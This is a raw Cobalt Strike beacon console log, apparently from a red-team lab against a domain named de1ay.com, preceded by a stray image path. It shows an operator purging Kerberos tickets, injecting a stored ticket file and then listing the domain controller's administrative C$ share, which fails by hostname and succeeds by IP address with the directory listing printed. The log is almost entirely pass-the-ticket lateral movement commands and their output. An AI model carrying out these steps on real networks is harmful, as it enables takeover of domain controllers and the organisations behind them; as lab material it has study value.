 beacon> kerberos_ticket_purge
[*] Tasked beacon to purge kerberos tickets
[+] host called home, sent: 6832 bytes
beacon> kerberos_ticket_use D:\de1ay.ticket
[*] Tasked beacon to apply ticket in D:\de1ay.ticket
[+] host called home, sent: 8041 bytes
beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.de1ay.com\c$
[+] host called home, sent: 52 bytes
[+] received output:
系统检测到危害安全的尝试。请确认您能与对您进行身份验证的服务器联系。
beacon> shell dir \\10.10.10.10\c$
[*] Tasked beacon to run: dir \\10.10.10.10\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2019/09/09  10:43    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,909,079,552 可用字节